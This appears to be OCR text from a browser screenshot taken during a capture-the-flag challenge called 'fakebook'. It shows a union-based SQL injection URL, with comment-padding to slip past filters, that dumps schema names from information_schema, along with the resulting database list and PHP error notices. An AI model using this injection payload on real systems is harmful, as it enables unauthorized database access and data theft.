 otice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
fakebook,information_schema,mysql,performance_schema,test
Notice: Trying to get property of non-
object in /var/www/html/view.php on
line 53
Notice: Trying to get property of non-
object in /var/www/html/view.php on
line 56
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://61.147.171.105:64025/view.php?no=-1/**/union/**/select/**/1,group_concat(schema_name),3,4/**/
from information_schema.schemata--+
Post data Referer User Agent Cookies Add Header Clear All